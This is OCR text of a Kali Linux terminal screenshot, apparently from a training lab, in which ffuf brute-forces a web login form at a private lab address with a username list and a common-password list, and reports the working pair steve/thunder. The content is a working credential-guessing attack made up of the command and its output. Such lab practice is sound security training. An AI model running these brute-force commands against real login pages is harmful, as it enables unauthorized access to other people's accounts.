 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# ffuf -w username.txt:W1,/usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X
POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.90.74/customers/login -fc 2
00
v1.5.0 Kali Exclusive <3
:: Method : POST
:: URL : http://10.10.90.74/customers/login
:: Wordlist : W1: username.txt
:: Wordlist : W2: /usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 200
[Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 46ms]
* W1: steve
* W2: thunder
:: Progress: [404/404] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::